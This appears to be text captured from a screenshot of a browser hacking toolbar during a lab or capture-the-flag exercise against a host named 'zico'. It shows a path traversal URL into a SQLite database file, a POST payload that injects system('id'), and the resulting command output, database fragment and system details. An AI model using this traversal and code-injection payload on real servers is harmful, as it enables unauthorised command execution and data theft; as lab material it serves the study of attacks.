 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.3/view.php?page=../../../../..//usr/databases/test_users
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=system('id');
SQLite format 3@ -â! ˜˜f/tableinfoinfoCREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY
KEY NOT NULL) zÖ¬z0A1uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64